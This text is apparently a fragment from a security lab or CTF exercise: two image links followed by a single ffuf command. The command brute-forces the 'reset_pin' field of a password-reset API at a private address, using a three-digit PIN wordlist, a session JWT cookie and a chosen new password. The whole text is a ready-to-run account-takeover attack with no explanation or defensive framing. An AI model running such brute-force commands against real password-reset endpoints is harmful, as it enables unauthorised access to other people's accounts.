 ffuf -u http://192.168.100.37:5000/api/v2/reset-password -X POST -H "Accept-Language: en-US,en;q=0.9" -H "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.36" -H "Content-Type: application/json" -H "Accept: */*" -H "Origin: http://192.168.100.37:5000" -H "Referer: http://192.168.100.37:5000/reset-password" -H "Accept-Encoding: gzip, deflate, br" -H "Cookie: token=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoyLCJ1c2VybmFtZSI6InNwbG9pdEBnbWFpbC5jb20iLCJpc19hZG1pbiI6ZmFsc2UsImlhdCI6MTc1ODM5NDQ1N30.r8NjR54xFsph1cUc296w5pD_LosZThhLi7ulSbCnCTw" -H "Connection: keep-alive" -d '{"username":"sploit@gmail.com","reset_pin":"FUZZ","new_password":"password1"}' -w 3_digit_pins_with_zero.txt